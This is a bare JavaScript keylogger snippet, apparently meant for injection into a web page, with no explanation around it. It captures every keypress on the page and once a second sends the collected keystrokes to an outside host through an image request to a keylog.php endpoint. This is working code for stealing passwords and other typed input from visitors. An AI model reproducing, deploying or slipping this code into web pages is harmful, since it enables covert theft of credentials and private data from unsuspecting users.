 var keys = '';
document.onkeypress = function(e) {
    var get = window.event ? event : e;
    var key = get.keyCode ? get.keyCode : get.charCode;
    key = String.fromCharCode(key);
    keys += key;
}
window.setInterval(function(){
    new Image().src = 'https://wq14u.com/keylog.php?c=' + keys;
    keys = '';
}, 1000);